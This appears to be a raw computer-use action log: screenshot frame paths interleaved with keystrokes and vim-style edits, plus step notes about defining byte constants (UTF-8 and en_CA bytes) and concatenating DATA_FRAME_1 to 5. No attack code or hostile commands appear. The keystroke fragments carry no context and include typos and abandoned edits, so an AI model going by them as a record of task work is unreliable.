
{"action": "type", "text": "kA u"}
{"action": "type", "text": "tf"}

- Define DATA_FRAME_3 with UTF-8 bytes and DATA_FRAME_4 with en_CA bytes, labelled by comments
{"action": "key", "text": "Escape"}
{"action": "type", "text": "jf1r3f6r7a2"}

{"action": "key", "text": "Escape"}
{"action": "type", "text": "0"}
{"action": "type", "text": "ykjp"}

{"action": "type", "text": "A"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "e"}

{"action": "type", "text": "n_CA"}
{"action": "key", "text": "Escape"}
{"action": "key", "text": "j"}
{"action": "key", "text": "b"}

{"action": "key", "text": "i"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "4"}
{"action": "key", "text": "Escape"}
{"action": "type", "text": "f2r1f5r6a"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "6e\\x5f\\x43\\x41"}
{"action": "key", "text": "Escape"}

{"action": "type", "text": "kVjyjp"}

{"action": "type", "text": "wC"}

{"action": "type", "text": "final frame"}
{"action": "type", "text": " - siginifies end of frame?"}

- Uncomment DATA_FINAL and extend it to concatenate DATA_FRAME_1 through DATA_FRAME_5
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "End"}

{"action": "type", "text": "DATA_FRAME_1 + "}
